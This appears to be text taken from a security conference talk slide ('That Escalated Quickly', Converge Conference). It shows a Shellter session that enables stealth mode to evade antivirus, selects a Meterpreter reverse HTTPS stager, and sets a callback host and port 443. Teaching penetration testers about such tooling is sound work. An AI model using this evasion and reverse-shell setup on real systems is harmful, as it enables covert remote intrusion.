 Shellter Evasion
Shellter VI
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 3
*****************************
* meterpreter_reverse_https *
*****************************
SET LHOST: 192.168.1.1
SET LPORT: 443
COBO
That Escalated Quickly
Shaun Bertrand
CON
verge
ConvergeConference.org Irongeek.com